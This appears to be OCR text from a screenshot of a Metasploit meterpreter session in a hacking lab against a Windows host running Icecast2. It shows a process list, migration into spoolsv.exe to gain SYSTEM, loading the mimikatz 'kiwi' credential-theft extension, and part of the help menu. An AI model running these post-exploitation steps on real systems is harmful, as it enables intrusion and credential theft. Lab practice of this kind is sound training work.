 1 2 3 4 10.8.73.220 2:10
root@Unknown: /home/anonymous
File Actions Edit View Help
root@Unknown: /home/anonymous × root@Unknown: /home/anonymous ×
1968 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2028 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2032 2368 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
2120 2272 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
2272 1312 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2352 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
2548 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2792 816 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\System32\rundll32.exe
2836 2792 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
2876 692 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2952 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
3040 2272 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 2032 to 1368...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session